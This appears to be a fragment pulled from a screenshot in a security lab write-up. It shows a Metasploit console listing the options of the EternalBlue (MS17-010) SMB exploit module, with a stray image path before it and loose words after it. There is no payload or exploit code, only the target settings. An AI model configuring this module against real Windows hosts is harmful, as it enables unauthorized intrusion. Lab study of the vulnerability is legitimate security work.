 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Home
Machine